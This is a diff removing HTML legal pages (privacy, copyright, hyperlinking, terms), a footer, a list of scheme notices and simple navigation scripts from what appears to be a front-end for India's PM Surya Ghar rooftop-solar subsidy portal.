-    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
-
-    <article class="legal-card legal-card--long">
-      <h1>Privacy Policy</h1>
-
-      <p>As a general rule, this website does not collect Personal Information about you when you visit the site. You can generally visit the site without revealing Personal Information unless you choose to provide such information.</p>
-
-      <h2>Site Visit Data</h2>
-      <p>This website records your visit and logs the following information for statistical purposes: your server's address; the name of the top-level domain from which you access the Internet (for example, .gov, .com, .in, etc.); the type of browser you use; the date and time you access the site; the pages you have accessed and the documents downloaded, and the previous Internet address from which you linked directly to the site.</p>
-      <p>We will not identify users or their browsing activities, except when a law enforcement agency may exercise a warrant to inspect the service provider's logs.</p>
-
-      <h2>Cookies</h2>
-      <p>A cookie is a piece of software code that an internet web site sends to your browser when you access information at that site. This site does not use cookies.</p>
-
-      <h2>Email Management</h2>
-      <p>Your email address will only be recorded if you choose to send a message. It will only be used for the purpose for which you have provided it and will not be added to a mailing list. Your email address will not be used for any other purpose and will not be disclosed without your consent.</p>
-
-      <h2>Collection of Personal Information</h2>
-      <p>The website may obtain the information you provide when you download and register the Application. Registration is optional. However, please keep in mind that you may not be able to use some of the features offered by an website unless you register. When you register and use this portal , you generally provide (a) your name, mobile number, email address, age, user name, password, electricity consumer number, electricity bill copy, address and other registration information; (b) download or use applications from us; (c) information you provide when you contact us for help; (d) bank details, cancelled cheque/bank statement/ passbook copy for use of the subsidy processing and PAN number( for vendor only) , and; (e) information you enter into our system when using this portal, such as contact information and other details. The information you provided may be used to contact you from time to time to provide you with important information and required notices.</p>
-
-      <h2>We may disclose User provided and Automatically Collected Information</h2>
-      <ul class="legal-list">
-        <li>As required by law, such as to comply with a subpoena, or similar legal process.</li>
-        <li>When we believe in good faith that disclosure is necessary to protect our rights, protect your safety or the safety of others, investigate fraud, or respond to a government request.</li>
-        <li>With our trusted services providers who work on our behalf, do not have an independent use of the information we disclose to them, and have agreed to adhere to the rules set forth in this privacy statement.</li>
-      </ul>
-
-      <h2>Data Retention Policy, Managing Your Information</h2>
-      <p>We will retain User provided data for as long as you use the portal and for a reasonable time thereafter. We will retain Automatically Collected information also for a reasonable period of time depending on the nature of application and thereafter may store it in aggregate. Please note that some or all of the User Provided Data may be required in order for the portal to function properly.</p>
-
-      <h2>Misuse by Non-Targeted Users</h2>
-      <p>All mobile apps are meant for use by the targeted audience only. Misuse by non-targeted users should be prevented by the owner of the mobile.</p>
-
-      <h2>Security</h2>
-      <p>We are concerned about safeguarding the confidentiality of your information. We provide physical, electronic, and procedural safeguards to protect information we process and maintain. For example, we limit access to this information to authorized employees and contractors who need to know that information in order to operate, develop or improve our portal. Please be aware that, although we endeavor to provide reasonable security for information we process and maintain, no security system can prevent all potential security breaches.</p>
-
-      <h2>Changes</h2>
-      <p>This Privacy Policy may be updated from time to time for any reason. We will notify you of any changes to our Privacy Policy by posting the new Privacy Policy here. You are advised to consult this Privacy Policy regularly for any changes, as continued use is deemed approval of all changes. You can check the history of this policy by <a href="#">clicking here</a>.</p>
-
-      <h2>Your Consent</h2>
-      <p>By using the portal , you are consenting to our processing of your information as set forth in this Privacy Policy now and as amended by us.</p>
-    </article>
-  </main>
-
-  <!-- ========== PAGE: COPYRIGHT ========== -->
-  <main id="copyright" class="page-wrap page-wrap--wide legal-page" style="display:none;">
-    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
-
-    <article class="legal-card">
-      <h1>Copyright Policy</h1>
-
-      <p>Material featured on this site may be reproduced free of charge in any format or media without requiring specific permission. This is subject to the material being reproduced accurately and not being used in a derogatory manner or in a misleading context. Where the material is being published or issued to others, the source must be prominently acknowledged.</p>
-
-      <p>However, the permission to reproduce this material does not extend to any material on this site which is explicitly identified as being the copyright of a third party. Authorization to reproduce such material must be obtained from the copyright holders concerned.</p>
-    </article>
-  </main>
-
-  <!-- ========== PAGE: HYPERLINKING ========== -->
-  <main id="hyperlinking" class="page-wrap page-wrap--wide legal-page" style="display:none;">
-    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
-
-    <article class="legal-card">
-      <h1>Hyperlinking Policy</h1>
-
-      <p>At many places on this website, you shall find links to other websites/portals. These links have been placed for your convenience. Ministry of New and Renewable Energy is not responsible for the contents and reliability of the linked websites and does not necessarily endorse the views expressed in them. Mere presence of the link or its listing on this website should not be assumed as endorsement of any kind. We cannot guarantee that these links will work all the time and we have no control over the availability of linked pages.</p>
-
-      <p>We do not object to you linking directly to the information that is hosted on our site, and no prior permission is required for the same. However, we do not permit our pages to be loaded into frames on your site. Our Ministry's pages must be loaded into a newly opened browser window of the user.</p>
-
-      <p>Please note that these websites are external to PM Surya Ghar portal, and by visiting them, you are outside the PM Surya Ghar portal website and its channels. PM Surya Ghar portal neither endorses in any way nor offers any judgment or warranty and accepts no responsibility or liability for the authenticity, availability of any of the goods or services, or for any damage, loss or harm, direct or consequential, or any violation of local or international laws that may be incurred by your visiting and transacting on these websites.</p>
-    </article>
-  </main>
-
-  <!-- ========== PAGE: PRIVACY-MOBILE ========== -->
-  <main id="privacy-mobile" class="page-wrap page-wrap--wide legal-page" style="display:none;">
-    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
-
-    <article class="legal-card legal-card--long">
-      <h1>Privacy Policy For Mobile</h1>
-
-      <p>This privacy policy governs your use of the software applications ("Applications") for mobile devices that was hosted at NIC e-Gov Mobile App Store in Google Play. The Applications mainly provide eGovernance Services delivery and intend to provide better citizen services by the government. The contents published on these Applications were provided by the concerned Ministries/Departments of Government of India or the allied government establishment. This information provided through these applications may not have any legal sanctity and are for general reference only unless otherwise specified. However, every effort has been made to provide accurate and reliable information through these applications. Users are advised to verify the correctness of the facts published here from the concerned authorities. Neither National Informatics Centre nor Government of India and its allied establishments will not be responsible for the accuracy and correctness of the contents available in these applications.</p>
-
-      <h2>User Provided Information</h2>
-      <p>The Applications may obtain the information you provide when you download and register the Application. Registration is optional. However, please keep in mind that you may not be able to use some of the features offered by an Application unless you register. When you register and use the Application, you generally provide (a) your name, mobile number, email address, age, user name, password, electricity consumer number, electricity bill copy, address and other registration information; (b) download or use applications from us; (c) information you provide when you contact us for help; (d) bank details, cancelled cheque/bank statement/ passbook copy for use of the subsidy processing and PAN number( for vendor only) , and; (e) information you enter into our system when using the Application, such as contact information and other details. The information you provided may be used to contact you from time to time to provide you with important information and required notices.</p>
-
-      <h2>Automatically Collected Information</h2>
-      <p>In addition, the Application may collect certain information automatically, including, but not limited to, the type of mobile device you use, your mobile device's unique device ID, the IP address of your mobile device, your mobile operating system, the type of mobile Internet browsers you use, and information about the way you use the Application.</p>
-      <p>When you visit the mobile application, it may use GPS technology (or other similar technology) to determine your current location in order to determine the city you are located within and display a location map. The location information may be sent to authorities for taking necessary actions and making policy decisions. If you do not want the app to use your location for the purposes set forth above, you should turn off the location services for the mobile application located in your account settings or in your mobile phone settings and/or within the mobile application. However, if the service provided by the Application requires the location services using GPS technology, such services offered by the application will not be available for you.</p>
-
-      <h2>We may disclose User provided and Automatically Collected Information</h2>
-      <ul class="legal-list">
-        <li>As required by law, such as to comply with a subpoena, or similar legal process.</li>
-        <li>When we believe in good faith that disclosure is necessary to protect our rights, protect your safety or the safety of others, investigate fraud, or respond to a government request.</li>
-        <li>With our trusted services providers who work on our behalf, do not have an independent use of the information we disclose to them, and have agreed to adhere to the rules set forth in this privacy statement.</li>
-      </ul>
-
-      <h2>Data Retention Policy, Managing Your Information</h2>
-      <p>We will retain User provided data for as long as you use the Application and for a reasonable time thereafter. We will retain Automatically Collected information also for a reasonable period of time depending on the nature of application and thereafter may store it in aggregate. Please note that some or all of the User Provided Data may be required in order for the Application to function properly.</p>
-
-      <h2>Misuse by Non-Targeted Users</h2>
-      <p>All mobile apps are meant for use by the targeted audience only. Misuse by non-targeted users should be prevented by the owner of the mobile.</p>
-
-      <h2>Security</h2>
-      <p>We are concerned about safeguarding the confidentiality of your information. We provide physical, electronic, and procedural safeguards to protect information we process and maintain. For example, we limit access to this information to authorized employees and contractors who need to know that information in order to operate, develop or improve our Application. Please be aware that, although we endeavor to provide reasonable security for information we process and maintain, no security system can prevent all potential security breaches.</p>
-
-      <h2>Changes</h2>
-      <p>This Privacy Policy may be updated from time to time for any reason. We will notify you of any changes to our Privacy Policy by posting the new Privacy Policy here. You are advised to consult this Privacy Policy regularly for any changes, as continued use is deemed approval of all changes. You can check the history of this policy by <a href="#">clicking here</a>.</p>
-
-      <h2>Your Consent</h2>
-      <p>By using the Application, you are consenting to our processing of your information as set forth in this Privacy Policy now and as amended by us.</p>
-    </article>
-  </main>
-
-  <!-- ========== PAGE: TERMS ========== -->
-  <main id="terms" class="page-wrap page-wrap--wide legal-page" style="display:none;">
-    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
-
-    <article class="legal-card">
-      <h1>Terms &amp; Conditions</h1>
-
-      <p>This official website of the "PM Surya Ghar Muft Bijli Yojna" has been developed to provide information to the general public. The documents and information displayed in this website are for reference purposes only and does not purport to be a legal document.</p>
-
-      <p>Though all efforts have been made to ensure the accuracy and currency of the content on this website, the same should not be construed as a statement of law or used for any legal purposes. In case of any ambiguity or doubts, users are advised to verify/check with the Ministry(s) and/or other source(s), and to obtain appropriate professional advice. In case of any variance between what has been stated and that contained in the relevant Act, Rules, Regulations, Policy Statements etc, the latter shall prevail.</p>
-
-      <p>Any specific advice or replies to queries in any part of the website is/are the personal views / opinion of such experts/consultants/persons and are not necessarily subscribed to by this Ministry or its websites.</p>
-
-      <p>Certain links on the website lead to resources located on other websites maintained by third parties over whom this website has no control or connection. These websites are external to PM Surya Ghar Muft Bijli Yojna portal and by visiting these you are outside the PM Surya Ghar Muft Bijli Yojna website and its channels. PM Surya Ghar Muft Bijli Yojna portal neither endorses in any way nor offers any judgment or warranty and accepts no responsibility or liability for the authenticity, availability of any of the goods or services or for any damage, loss or harm, direct or consequential or any violation of local or international laws that may be incurred by your visiting and transacting on these websites.</p>
-    </article>
-  </main>
-
-  <footer class="site-footer">
-    <div class="site-footer__brand">
-      <img src="images/logo_official.svg" alt="">
-      <div>
-        <div class="hi">नवीन एवं नवीकरणीय ऊर्जा मंत्रालय</div>
-        <div class="en">MINISTRY OF NEW AND RENEWABLE ENERGY</div>
-      </div>
-    </div>
-    <ul class="footer-links">
-      <li><a href="#" onclick="switchPage('privacy'); return false;"><i class="fa-solid fa-shield-halved"></i> Privacy Policy</a></li>
-      <li><a href="#" onclick="switchPage('copyright'); return false;"><i class="fa-regular fa-copyright"></i> Copyright Policy</a></li>
-      <li><a href="#" onclick="switchPage('hyperlinking'); return false;"><i class="fa-regular fa-file-lines"></i> Hyperlinking Policy</a></li>
-      <li><a href="#" onclick="switchPage('privacy-mobile'); return false;"><i class="fa-solid fa-mobile-screen"></i> Privacy Policy For Mobile</a></li>
-      <li><a href="#" onclick="switchPage('terms'); return false;"><i class="fa-regular fa-clipboard"></i> Terms &amp; Conditions</a></li>
-      <li><a href="https://avionsoftware.in/" target="_blank" rel="noopener noreferrer"><i class="fa-solid fa-globe"></i> Developer</a></li>
-    </ul>
-    <div class="footer-contact">
-      <a href="tel:15555"><i class="fa-solid fa-phone"></i> Contact us @Toll Free Number 1555</a>
-    </div>
-    <div class="footer-copy">
-      <p>© 2025 - Copyright. Website managed by Ministry of New and Renewable Energy, Government of India.</p>
-    </div>
-  </footer>
-
-  <button type="button" id="fabTop" class="fab-top" aria-label="Back to top"><i class="fa-solid fa-arrow-up"></i></button>
-
-  <script>
-// Whats New Notices Data
-window.WHATS_NEW_NOTICES = [
-  {
-    "cat": "General Notices",
-    "title": "Enabling provision for RTS installation without DCR Certificate under the Give It Up subsidy",
-    "date": "07.04.2026"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Draft Firmware Development Guidelines for RMS and Dataloggers",
-    "date": "30.03.2026"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Testing Guidelines for Inverter Remote Monitoring Systems (RMS) and Dataloggers",
-    "date": "30.03.2026"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "RTS regulations of States",
-    "date": "12.03.2026"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Advisory dated 25.11.2025 reg Advisory to the Vendors registered under PMSG MBY",
-    "date": "09.01.2026"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of Model Solar Village(MSV) Implementing Agency Nodal Officers",
-    "date": "08.01.2026"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Guidelines On Inverter Communication Devices, Dataloggers and Remote Monitoring Systems (RMS) for communication with the centralised IoT SCADA platform under PMSG: MBY",
-    "date": "26.12.2025"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Amendment in Guidelines for the component of Service Charge of PMSG",
-    "date": "23.12.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Adoption of M2M Sim-based Remote Monitoring System for recording Solar Generation under PMSG:MBY",
-    "date": "22.12.2025"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Gujarat Electricity Regulatory Commission (Net Metering Rooftop Solar PV Grid Interactive Systems) (Fifth Amendment) Regulations, 2025",
-    "date": "20.11.2025"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Amendment in Guidelines for Implementation of Awareness and Outreach component under PM Surya Ghar",
-    "date": "09.10.2025"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Payment Release Mechanism under Utility led Aggregation Model of PM Surya Ghar",
-    "date": "09.10.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Ministry of Power letter regarding waiver of net metering agreement",
-    "date": "01.10.2025"
-  },
-  {
-    "cat": "Technical Documents",
-    "title": "Updation of List I (Manufacturers and Models of Solar PV Modules) of ALMM Order,2019- Reg.",
-    "date": "03.09.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Corrigendum to Clarification on Ground Mounted Structure in ULARESCO",
-    "date": "30.07.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Amendment in guidelines of PMSG for the component Incentive to Local Bodies",
-    "date": "24.07.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Amendments in guidelines of PMSG for the component Model Solar Village",
-    "date": "23.07.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Compliance requirements for inverters and communication devices used under PM Surya Ghar: Muft Bijli Yojana - reg.",
-    "date": "22.07.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "RMS for inverter communication devices/dongles/ data-logger with Centralised Platform under PM Surya Ghar: Muft Bijli Yojana",
-    "date": "22.07.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Amendment in Guidelines for Implementation of PM-Surya Ghar: Muft Bijli Yojana for the component of \"CFA to residential consumers\"-reg",
-    "date": "18.07.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Amendment in Guidelines for Implementation of Component \"Innovative Projects\" under PM-Surya Ghar: Muft Bijli Yojana-reg.",
-    "date": "18.07.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Call for Proposal for \"Innovative Projects Component under PM Surya Ghar: Muft Bijli Yojana\"",
-    "date": "30.05.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Repeated serial number flow on National Portal along with it's integration with DCR portal.",
-    "date": "13.04.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Undertaking format for the vendors to be uploaded for repeated serial number applications.",
-    "date": "13.04.2025"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Ground Mounted as Elevated Structure in PMSG",
-    "date": "24.02.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Trainings in respect of National Portal for PM Surya Ghar: Muft Bijli Yojana",
-    "date": "17.02.2025"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Nomination of 3 non-official members in District Level Committee of PM Surya Ghar Muft Bijli Yojana.",
-    "date": "13.02.2025"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of Trained Solar PV Installers by DGT under PM Surya Ghar Yojana as on 03-02-2025 - Vendors may utilize for their manpower requirements",
-    "date": "06.02.2025"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "NPTI Training Program for DISCOM Officials during February 2025 under PM Surya Ghar Yojana",
-    "date": "05.02.2025"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of institutes conducting training programs for Solar Helpers and Assistant Technicians by SCGJ during February 2025",
-    "date": "04.02.2025"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of institutes conducting training programs for Solar Installers Technicians by DGT during February 2025",
-    "date": "03.02.2025"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of Certified Solar Helpers/Assistant Technicians by SCGJ as on 21-01-2025",
-    "date": "21.01.2025"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of institutes conducting training programs for Entrepreneurs by NIESBUD (Training Schedule up to March 2024)",
-    "date": "08.01.2025"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "NPTI Training Program for DISCOM Officials during January 2025 and February 2025 under PM Surya Ghar Yojana",
-    "date": "08.01.2025"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of institutes conducting training programs for Solar Installers/ Technicians by DGT during January 2025",
-    "date": "08.01.2025"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Operational Guidelines for Implementation of \"Payment Security Mechanism\" Component and \"Central Financial Assistance\" Component for RESCO Models/ Utility Led Aggregation Models of PM-Surya Ghar: Muft Bijli Yojana",
-    "date": "28.12.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "Discom-wise Trained Manpower by NPTI as on 19-12-2024",
-    "date": "20.12.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of Trained Entrepreneurs as Vendors by NIESBUD under PM Surya Ghar Yojana as on 19.12.2024",
-    "date": "20.12.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of Trained Solar PV Installers by DGT under PM Surya Ghar Yojana as on 03-12-2024 - Vendors may utilize for their manpower requirements",
-    "date": "06.12.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "NPTI Training Program for DISCOM Officials during December 2024 under PM Surya Ghar Yojana",
-    "date": "05.12.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of institutes conducting training programs for Solar helpers and assistant technicians by SCGJ under PMSGY during January 2025",
-    "date": "05.12.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of institutes conducting training programs for Solar PV Installers by DGT under PMSGY during December 2024",
-    "date": "02.12.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of Trained Entrepreneurs as Vendors by NIESBUD under PM Surya Ghar Yojana",
-    "date": "02.12.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Clarification regarding multi-state vendor registration under PM Surya Ghar: Muft Bijli Yojana",
-    "date": "27.11.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of Certified Solar PV Installers by DGT under PM Surya Ghar Yojana - Vendors may utilize for their manpower requirements",
-    "date": "26.11.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Guidance Framework for Vendor Operations under PM Surya Ghar: Muft Bijli Yojna",
-    "date": "25.11.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Guidance Framework for Residential Consumers under PM Surya Ghar: Muft Bijli Yojna",
-    "date": "25.11.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "List of institutes conducting training programs for Discom officials (Non-Residential) (Training Schedule up to December 2024)",
-    "date": "19.11.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Clarification regarding CFA to RWA/GHS cases under PM-Surya Ghar: Muft Bijli Yojana",
-    "date": "19.11.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Mandatory Submission of Past Data (from 01.01.2024) on DCR Verification Portal and Non-Acceptance of Solar Modules Not Verifiable via DCR Portal in MNRE's Scheme Mandating Domestic Content Requirement (DCR)",
-    "date": "11.11.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Guidelines for Implementation of Component ' Service Charge ' under PM-Surya Ghar Muft Bijli Yojana",
-    "date": "09.11.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Guidelines for Implementation of Component ' Innovative Projects ' under PM-Surya Ghar Muft Bijli Yojana",
-    "date": "09.11.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Update on Weekly Vendor Interactive VC Sessions being conducted by the RTS Vendor Management Vertical",
-    "date": "07.11.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of institutes conducting training programs for Solar Installers/ Technicians (Training Schedule up to November 2024)",
-    "date": "30.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of institutes conducting training programs for Solar PV Installers (Training Schedule up to December 2024)",
-    "date": "29.10.2024"
-  },
-  {
-    "cat": "Meeting Notices",
-    "title": "Postponement of vendor interactive sessions dated 30.10.2024",
-    "date": "29.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of institutes conducting training programs for On Job Training (OJT) for trained installers/ Suryamitras (Training Schedule up to December 2024)",
-    "date": "29.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of institutes conducting training programs for helpers/ assistant technicians (Training Schedule up to December 2024)",
-    "date": "29.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of institutes conducting training programs for Entrepreneurs (Training Schedule up to December 2024)",
-    "date": "29.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of institutes conducting training programs for Rooftop Solar Supervisors (Training Schedule up to December 2024)",
-    "date": "29.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of institutes conducting training programs for Solar Installers/ Technicians (Training Schedule up to 1st week November 2024)",
-    "date": "29.10.2024"
-  },
-  {
-    "cat": "Capacity Building",
-    "title": "Capacity Building Helpline - for trainee registration",
-    "date": "17.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of Certified Solar PV Installers - Vendors may utilize for their manpower requirements",
-    "date": "15.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Expression of Interest (EOI) for getting awareness to become Vendors under PM-Surya Ghar : Muft Bijli Yojana (PMSG:MBY).",
-    "date": "14.10.2024"
-  },
-  {
-    "cat": "Meeting / Workshop / Training",
-    "title": "PMSG | Vendor Manual to work on PM Surya Ghar Portal",
-    "date": "10.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of Trained Suryamitras during 2021-22 - Vendors may utilize this list for their manpower requirements.",
-    "date": "08.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of Trained Suryamitras during 2022-23 - Vendors may utilize this list for their manpower requirements",
-    "date": "08.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "List of Trained Suryamitras during 2020-21 - Vendors may utilize this list for their manpower requirements.",
-    "date": "08.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Expression of Interest (EOI) for Prospective Vendors - PM-Surya Ghar : Muft Bijli Yojana (PMSG)",
-    "date": "03.10.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "PMSG Manual for Return of Application for Correction",
-    "date": "02.10.2024"
-  },
-  {
-    "cat": "CFA related",
-    "title": "Clarification in respect of Operational Guidelines for Implementation of PMSG for the component of \"CFA to residential consumers\"-regarding",
-    "date": "26.09.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Provision of Brand Owner- Channel Partner w.r.t. Vendor registration under PM Surya Ghar: Muft Bijli Yojana for RTS installation",
-    "date": "25.09.2024"
-  },
-  {
-    "cat": "General Notices",
-    "title": "Updation of Vendor's Profile: Despite several reminders, some vendors have not updated their profile (districts of operation, address ) on the National Portal. All such vendors are again requested to update their profile latest with Address and District of Operations by 23.09.2024 (Monday) as per email sent by REC on registered email id, failing which the concerned vendors would not be visible to the consumers for vendor selection.",
-    "date": "22.09.2024"
-  },
-  {
-    "cat": "CFA related",
-    "title": "The Subsidy claims submitted upto 31.08.2024 which were correct in all aspects have been processed for payment. The claims records where bank details mismatch have been sent back to the respective consumer for correction and resubmission. Request such consumers to login and correct their bank details. Please ensure that name of bank account holder shall be same as the name of the electricity consumer (as in bill) and the account number and IFSC code are entered correctly. Please also ensure that account given is a valid account in all aspects. Click here.",
-    "date": "20.09.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Allowing vendors of adjacent States to work in the Union Territories (UTs) and allowing vendors registered with one DISCOM to work with rest of the DISCOMs of the state for Rooftop Solar installation under PM Surya Ghar: Muft Bijli Yojana - regarding.",
-    "date": "08.09.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Seeking comments/suggestions on draft Guidelines for Implementation of the \"Payment Security Mechanism\" Component and \"Central Financial Assistance\" Component for RESCO Models/ Utility Led Aggregation Models of PM-Surya Ghar: Muft Bijli Yojana.",
-    "date": "07.09.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Training Institute details on PM Surya Ghar Portal",
-    "date": "27.08.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Monitoring Framework for Implementation of PM-Surya Ghar: Muft Bijli Yojana",
-    "date": "16.08.2024"
-  },
-  {
-    "cat": "Technical Documents",
-    "title": "List of Solar PV Cell Manufacturers",
-    "date": "14.08.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Allowing vendors of the adjacent States to Work with the Union Territories (UTs) for Rooftop Solar installation under PM Surya Ghar: Muft Bijli Yojana",
-    "date": "14.08.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Guidelines for Implementation of Component 'Model Solar Village' under PM-Surya Ghar: Muft Bijli Yojana",
-    "date": "09.08.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Framework for Vendor Rating Programme under PM Surya Ghar Yojana",
-    "date": "26.07.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Operational Guidelines for Implementation of Component 'Awareness and Outreach' under PM-Surya Ghar: Muft Bijli Yojana",
-    "date": "19.07.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Operational Guidelines for Implementation of Component 'Incentives to Local Bodies' under PM-Surya Ghar Muft Bijli Yojana",
-    "date": "19.07.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Operational Guidelines for Implementation of Component 'Capacity Building' under PM-Surya Ghar Muft Bijli Yojana",
-    "date": "19.07.2024"
-  },
-  {
-    "cat": "Scheme Guidelines/ Framework",
-    "title": "Operational Guidelines for Implementation of Component 'Incentives to Discoms' under PM-Surya Ghar Muft Bijli Yojana",
-    "date": "19.07.2024"
-  },
-  {
-    "cat": "Meeting Notices",
-    "title": "Interactive Session with the RTS Vendor of all the States/UTs shall be held every Wednesday from 12:00 noon to 01:30 PM w.e.f 24.07.2024",
-    "date": "17.07.2024"
-  },
-  {
-    "cat": "Subsidy Released",
-    "title": "The Subsidy claims submitted upto 31.07.2024 which were correct in all aspects have been processed for payment. The claims records where bank details mismatch have been sent back to the respective consumer for correction and resubmission. Request such consumers to login and correct their bank details. Please ensure that name of bank account holder shall be same as the name of the electricity consumer (as in bill) and the account number and IFSC code are entered correctly. Please also ensure that account given is a valid account in all aspects. Click here.",
-    "date": "01.08.2024"
-  }
-];
-
-// Page Switching Function
-function switchPage(pageId) {
-  var pages = document.querySelectorAll('main[id]');
-  pages.forEach(function(page) {
-    page.style.display = page.id === pageId ? 'block' : 'none';
-  });
-  var mobileNav = document.getElementById('mobileNav');
-  var overlay = document.getElementById('navOverlay');
-  if (mobileNav) mobileNav.classList.remove('is-open');
-  if (overlay) overlay.classList.remove('is-open');
-  document.body.style.overflow = "";
-  window.scrollTo(0, 0);
-}
-
-// Main Site JS
-(function () {
-  var overlay = document.getElementById("navOverlay");
-  var drawer = document.getElementById("mobileNav");
-  var openBtn = document.querySelector(".menu-toggle");
-  var closeBtn = document.querySelector(".mobile-nav__close");
-  var fab = document.getElementById("fabTop");
-
-  function openNav() {
-    if (overlay) overlay.classList.add("is-open");
-    if (drawer) drawer.classList.add("is-open");
-    document.body.style.overflow = "hidden";
-  }
-
-  function closeNav() {
-    if (overlay) overlay.classList.remove("is-open");
-    if (drawer) drawer.classList.remove("is-open");
-    document.body.style.overflow = "";
-  }
-
-  if (openBtn) openBtn.addEventListener("click", openNav);
-  if (closeBtn) closeBtn.addEventListener("click", closeNav);
-  if (overlay) overlay.addEventListener("click", closeNav);
-
-  if (fab) {
-    window.addEventListener("scroll", function () {
-      fab.classList.toggle("is-visible", window.scrollY > 280);
-    });
-    fab.addEventListener("click", function () {
-      window.scrollTo({ top: 0, behavior: "smooth" });
-    });
-  }
-
-  var slides = document.querySelectorAll("[data-announce-slide]");
-  var idx = 0;
-  var prev = document.querySelector("[data-announce-prev]");
-  var next = document.querySelector("[data-announce-next]");
-  var pause = document.querySelector("[data-announce-pause]");
-  var paused = false;
-
-  function showSlide(i) {
-    if (!slides.length) return;
-    idx = (i + slides.length) % slides.length;
-    slides.forEach(function (el, j) {
-      el.style.display = j === idx ? "block" : "none";
-    });
